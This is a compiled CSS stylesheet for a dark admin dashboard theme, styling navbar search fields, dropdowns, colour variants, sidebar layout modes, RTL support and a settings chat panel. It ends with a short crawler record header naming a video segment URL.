.nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field::-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint::-moz-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select:-ms-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select:-ms-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-ms-input-placeholder[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-ms-input-placeholder[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:-ms-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:-ms-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-ms-input-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-ms-input-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single:-ms-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single:-ms-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field:-ms-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:-ms-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint:-ms-input-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings {
  margin: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings .nav-link {
  padding: 0;
  text-align: center;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings i {
  font-size: 1.25rem;
  vertical-align: middle;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile {
  margin-left: .2rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile img {
  width: 40px;
  height: 40px;
  border-radius: 100%;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile .nav-profile-name {
  margin-left: .5rem;
}

@media (max-width: 767px) {
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile .nav-profile-name {
    display: none;
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .dropdown-menu {
  border: none;
  -webkit-box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
  position: absolute;
  font-size: 0.9rem;
  margin-top: 0;
  right: 0;
  left: auto;
  top: 70px;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
  right: auto;
  left: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item {
  margin-bottom: 0;
  padding: 0.687rem 1.562rem;
  color: #000;
  cursor: pointer;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item:hover {
  background: #1e1e2f;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i {
  font-size: 17px;
  color: #000;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .badge {
  margin-left: 2.5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .ellipsis {
  max-width: 200px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i {
  margin-left: 10px;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .badge {
  margin-left: 0;
  margin-right: 2.5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-divider {
  margin: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown i {
  margin-right: .5rem;
  vertical-align: middle;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown {
    position: static;
  }
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
    left: 20px;
    right: 20px;
    top: 60px;
    width: calc(100% - 40px);
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator {
  position: relative;
  padding: 0;
  text-align: center;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator i {
  font-size: 1.25rem;
  margin-right: 0;
  vertical-align: middle;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator .count {
  position: absolute;
  left: 55%;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #0dcaf0;
  top: 1px;
  border: 1px solid #ffffff;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator:after {
  display: none;
}

@media (min-width: 992px) {
  .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
    margin-left: auto;
  }
  .rtl .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
    margin-left: 0;
    margin-right: auto;
  }
}

.navbar.navbar-primary .navbar-menu-wrapper {
  background: #4B49AC;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-secondary .navbar-menu-wrapper {
  background: #a3a4a5;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-success .navbar-menu-wrapper {
  background: #57B657;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-info .navbar-menu-wrapper {
  background: #248AFD;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-warning .navbar-menu-wrapper {
  background: #FFC100;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-danger .navbar-menu-wrapper {
  background: #FF4747;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #f8f9fa;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-dark .navbar-menu-wrapper {
  background: #282f3a;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

@media (max-width: 991px) {
  .navbar {
    flex-direction: row;
  }
  .navbar .navbar-brand-wrapper {
    width: 50%;
  }
  .navbar .navbar-brand-wrapper .navbar-brand.brand-logo {
    display: none;
  }
  .navbar .navbar-brand-wrapper .navbar-brand.brand-logo-mini {
    display: inline-block;
  }
  .navbar-collapse {
    display: flex;
    margin-top: 0.5rem;
  }
}

@media (max-width: 480px) {
  .navbar .navbar-brand-wrapper {
    width: 50%;
  }
  .navbar .navbar-brand-wrapper .brand-logo-mini {
    padding-top: 0px;
  }
}

/* Layouts */
@media (min-width: 992px) {
  .sidebar-mini .navbar .navbar-brand-wrapper {
    width: 185px;
  }
  .sidebar-mini .navbar .navbar-menu-wrapper {
    width: calc(100% - 185px);
  }
  .sidebar-mini .sidebar {
    width: 185px;
  }
  .sidebar-mini .sidebar .nav .nav-item {
    padding: 0;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-flex-direction: column;
    flex-direction: column;
    text-align: center;
    position: relative;
    border-bottom: none;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link .menu-title {
    display: block;
    margin: auto;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link .badge {
    margin-left: 5px;
    display: none;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link i.menu-icon {
    display: block;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: .625rem;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link i.menu-arrow {
    display: inline-block;
    margin-left: 5px;
    position: absolute;
    top: 50%;
    right: 10px;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .sidebar-mini .main-panel {
    width: calc(100% - 185px);
  }
  .sidebar-mini:not(.sidebar-icon-only) .sidebar .nav.sub-menu {
    padding: 0;
    border-top: none;
  }
  .sidebar-mini:not(.sidebar-icon-only) .sidebar .nav.sub-menu .nav-item .nav-link {
    padding: .75rem 0 .75rem 1.5rem;
    margin-left: auto;
    margin-right: auto;
    display: block;
    text-align: left;
    width: 66%;
  }
}

@media (min-width: 992px) {
  .sidebar-icon-only .navbar .navbar-brand-wrapper {
    width: 70px;
  }
  .sidebar-icon-only .navbar .navbar-brand-wrapper .brand-logo {
    display: none;
  }
  .sidebar-icon-only .navbar .navbar-brand-wrapper .brand-logo-mini {
    display: inline-block;
  }
  .sidebar-icon-only .navbar .navbar-menu-wrapper {
    width: calc(100% - 70px);
  }
  .sidebar-icon-only .sidebar {
    width: 70px;
  }
  .sidebar-icon-only .sidebar .nav {
    overflow: visible;
    margin-left: 0;
    margin-right: 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item {
    position: relative;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link {
    display: block;
    padding-left: .5rem;
    padding-right: .5rem;
    text-align: center;
    position: static;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title,
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .badge, .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-sub-title {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title {
    border-radius: 0 5px 5px 0px;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title {
    border-radius: 5px 0 0 5px;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link i.menu-icon {
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link i.menu-arrow {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link[aria-expanded] .menu-title {
    border-radius: 0 5px 0 0px;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item .nav-link[aria-expanded] .menu-title {
    border-radius: 5px 0 0 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .collapse {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    background: #4B49AC;
    padding: 0.5rem 1.4rem;
    left: 70px;
    position: absolute;
    text-align: left;
    top: 0;
    bottom: 0;
    width: 190px;
    z-index: 1;
    line-height: 1.8;
    -webkit-box-shadow: 4px 4px 7px 0px #1e1e2f;
    box-shadow: 4px 4px 7px 0px #1e1e2f;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    left: auto;
    right: 70px;
    text-align: left;
    -webkit-box-shadow: -4px 4px 7px 0px #1e1e2f;
    box-shadow: -4px 4px 7px 0px #1e1e2f;
  }
  .sidebar-dark.sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    color: #000;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title:after {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapse,
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapsing {
    display: block;
    background: #232227;
    border-radius: 0 0 5px 0;
    position: absolute;
    left: 70px;
    width: 190px;
    -webkit-box-shadow: 4px 4px 7px 0px #1e1e2f;
    box-shadow: 4px 4px 7px 0px #1e1e2f;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapse, .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapsing {
    left: auto;
    right: 70px;
    border-radius: 0 0 0 5px;
    -webkit-box-shadow: -4px 4px 7px 0px #1e1e2f;
    box-shadow: -4px 4px 7px 0px #1e1e2f;
  }
  .sidebar-icon-only .sidebar .nav.sub-menu {
    padding: 0 0 0.6rem 1.5rem;
  }
  .sidebar-icon-only .sidebar .nav.sub-menu .nav-item .nav-link {
    text-align: left;
    padding-left: 20px;
  }
  .sidebar-icon-only .sidebar .nav:not(.sub-menu) .nav-item:hover .nav-link {
    border-radius: 0;
  }
  .sidebar-icon-only .main-panel {
    width: calc(100% - 70px);
  }
}

@media (min-width: 992px) {
  .sidebar-hidden .sidebar {
    transition: width 0.25s ease;
    -webkit-transition: width 0.25s ease;
    -moz-transition: width 0.25s ease;
    -ms-transition: width 0.25s ease;
    width: 0;
  }
  .sidebar-hidden .main-panel {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .sidebar-absolute .page-body-wrapper {
    position: relative;
  }
  .sidebar-absolute .page-body-wrapper .sidebar {
    -webkit-transition: none;
    transition: none;
  }
  .sidebar-absolute:not(.sidebar-hidden) .sidebar {
    position: absolute;
    height: 100%;
    -webkit-box-shadow: 0 0 3px 1px #a7a3a3;
    /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    /* Firefox 3.5 - 3.6 */
    box-shadow: 0 0 3px 1px #a7a3a3;
    /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
  }
  .sidebar-absolute .main-panel {
    width: 100%;
    -webkit-transition: none;
    transition: none;
  }
}

@media (min-width: 992px) {
  .sidebar-fixed .sidebar {
    position: fixed;
    max-height: auto;
  }
  .sidebar-fixed .sidebar .nav {
    max-height: calc(100vh - 60px);
    overflow: auto;
    position: relative;
  }
  .sidebar-fixed .sidebar .nav.sub-menu {
    max-height: none;
  }
  .sidebar-fixed .main-panel {
    margin-left: 237px;
  }
  .sidebar-fixed.sidebar-icon-only .main-panel {
    margin-left: 70px;
  }
}

@media (min-width: 992px) {
  .boxed-layout .container-scroller {
    background: #c6c8ca;
    padding: 0 calc((100% - 1200px) / 2);
  }
  .boxed-layout .navbar.fixed-top {
    margin: auto;
    max-width: 1200px;
  }
}

.rtl {
  direction: rtl;
  text-align: right;
}

.rtl .sidebar .nav {
  padding-right: 0;
}

.rtl .sidebar .nav.sub-menu {
  padding: 0 4.5rem 0 0;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu {
  padding-right: 0rem;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu .nav-item .nav-link {
  padding-right: 3rem;
  text-align: right;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu .nav-item .nav-link:before {
  right: 1.75rem;
}

.rtl .product-chart-wrapper::-webkit-scrollbar,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar,
.rtl .sidebar-fixed .nav::-webkit-scrollbar,
.rtl .table-responsive::-webkit-scrollbar,
.rtl ul.chats::-webkit-scrollbar {
  width: 0.5em;
}

.rtl .product-chart-wrapper::-webkit-scrollbar-track,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar-track,
.rtl .sidebar-fixed .nav::-webkit-scrollbar-track,
.rtl .table-responsive::-webkit-scrollbar-track,
.rtl ul.chats::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.rtl .product-chart-wrapper::-webkit-scrollbar-thumb,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar-thumb,
.rtl .sidebar-fixed .nav::-webkit-scrollbar-thumb,
.rtl .table-responsive::-webkit-scrollbar-thumb,
.rtl ul.chats::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/* Settings Panel */
.settings-panel {
  display: block;
  position: fixed;
  top: 60px;
  right: -300px;
  bottom: 0;
  width: 300px;
  height: 100vh;
  min-height: 100%;
  background: #1f1e23;
  -webkit-transition-duration: 0.25s;
  -moz-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
  -webkit-transition-property: right, box-shadow;
  -moz-transition-property: right, box-shadow;
  -o-transition-property: right, box-shadow;
  transition-property: right, box-shadow;
  z-index: 9999;
}

.settings-panel .nav-tabs {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  width: auto;
  margin: 0;
  padding: 0;
  background: #1f1e23;
}

.settings-panel .nav-tabs .nav-item {
  border: none;
}

.settings-panel .nav-tabs .nav-item .nav-link {
  background: transparent;
  text-align: center;
  border: none;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  color: #fff;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  transition-property: color;
  -webkit-transition-property: color;
  -webkit-justify-content: center;
  justify-content: center;
}

.settings-panel .nav-tabs .nav-item .nav-link.active {
  background: transparent;
  color: #0d6efd;
}

.settings-panel .tab-content {
  border: none;
  padding: 20px 0 0px 0;
}

.settings-panel .tab-content .tab-pane.scroll-wrapper {
  position: relative;
  max-height: 100vh;
  height: 100%;
  padding-bottom: 150px;
}

.settings-panel .settings-heading {
  padding: 16px 0 13px 35px;
  font-size: 0.875rem;
  font-family: "Nunito", sans-serif;
  font-weight: 500;
  line-height: 1;
  color: #fff;
  opacity: 0.9;
  margin-bottom: 0;
  border-top: 1px solid #575757;
  border-bottom: 1px solid #575757;
}

.rtl .settings-panel .settings-heading {
  padding: 16px 35px 13px 0;
  text-align: right;
}

.rtl .settings-panel small.settings-heading, .rtl .settings-panel .settings-heading.small {
  padding: 16px 0 13px 12px;
}

.settings-panel .chat-list {
  padding-left: 0;
}

.settings-panel .chat-list .list {
  padding: 0.4rem 0.8rem;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  border-bottom: 1px solid #575757;
}

.settings-panel .chat-list .list:last-child {
  border-bottom: none;
}

.settings-panel .chat-list .list .profile {
  position: relative;
  margin-right: 1rem;
}

.settings-panel .chat-list .list .profile img {
  width: 2.50rem;
  height: 2.50rem;
  border-radius: 100%;
}

.settings-panel .chat-list .list .profile span {
  height: 0.75rem;
  width: 0.75rem;
  position: absolute;
  bottom: 0.34rem;
  right: 0;
  border: 0.13rem solid #ffffff;
  border-radius: 100%;
}

.settings-panel .chat-list .list .profile span.online {
  background: #198754;
}

.settings-panel .chat-list .list .profile span.offline {
  background: #ffc107;
}

.settings-panel .chat-list .list .info {
  margin-right: auto;
}

.settings-panel .chat-list .list .info p {
  display: block;
  margin-bottom: 0;
}

.settings-panel .chat-list .list .info p:last-child {
  opacity: 0.5;
  font-size: 0.8rem;
}

.rtl .settings-panel .chat-list .list .info p:last-child {
  text-align: right;
}

.settings-panel .chat-list .list.active {
  background: #212529;
}

.settings-panel.open {
  right: 0;
  -webkit-box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
  box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
}

.settings-panel .settings-close {
  position: absolute;
  top: 16px;
  right: 10px;
  color: #0d6efd;
  background: transparent;
  border-radius: 4px;
  padding: 0 3px;
  cursor: pointer;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  z-index: 999;
  font-size: .7rem;
  padding: .25rem;
}

.settings-panel .settings-close:hover {
  background: rgba(255, 255, 255, 0.3);
}

.rtl .settings-panel .settings-close {
  right: unset;
  left: 10px;
}

.settings-panel .events p {
  font-family: "Nunito", sans-serif;
  font-weight: 400;
}

.rtl .settings-panel .events p {
  text-align: right;
}

.rtl .settings-panel {
  right: unset;
  left: -300px;
  -webkit-transition-property: left;
  -moz-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
}

.rtl .settings-panel .chat-list {
  padding-right: 0;
}

.rtl .settings-panel .chat-list .list .profile {
  margin-right: 0;
  margin-left: 1rem;
}

.rtl .settings-panel .chat-list .list .info {
  margin-right: 0;
  margin-left: auto;
}

.rtl .settings-panel .chat-list .list .info .badge {
  margin-right: 10px;
}

.rtl .settings-panel.open {
  left: 0;
  right: unset;
}

#theme-settings .settings-close {
  top: 12px;
  background: transparent;
}

#settings-trigger {
  position: fixed;
  bottom: 40px;
  right: 30px;
  height: 45px;
  width: 45px;
  background: #0d6efd;
  z-index: 99;
  -webkit-box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  border-radius: 100%;
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -ms-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

#settings-trigger i {
  color: #000;
  font-size: 1rem;
  line-height: 1rem;
}

.rtl #settings-trigger {
  right: auto;
  left: 30px;
}

@media (max-width: 991px) {
  #settings-trigger {
    display: none;
  }
}

/*# sourceMappingURL=../maps/vertical-layout-dark/style.css.map */


.footer-1{
  font-family: kanit,sans-serif!important;
}
.menu-title {
    font-family: kanit,sans-serif!important;
}
.line-head{
  color: #000;
}

.newads{
	max-width: 100%;
    height: auto;
    overflow: clip;
	overflow-clip-margin: content-box;
}

.newxads{
	position: absolute;
	left: 0px;
}

--- FILE ---
content_type: text/vnd.trolltech.linguist
request_url: https://cdn.cdndlap.com/backup/src/hls/aaa_114234_03-59-39pm_2024-05-09_hls.m3u8/aaa_114234_03-59-39pm_2024-05-09_hls0.ts
body_size: 601019
content:
